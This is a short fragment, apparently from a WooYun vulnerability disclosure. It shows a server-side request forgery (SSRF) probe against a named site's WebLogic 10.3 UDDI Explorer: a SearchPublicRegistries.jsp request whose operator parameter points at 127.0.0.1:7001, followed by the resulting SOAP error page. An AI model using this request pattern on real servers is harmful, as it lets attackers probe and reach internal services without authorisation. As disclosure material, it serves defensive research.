 www.dfzq.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmi
BEA WebLogic Server 10.3.0.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://127.0.0.1:7001 which did not have a val
www.wooyun.org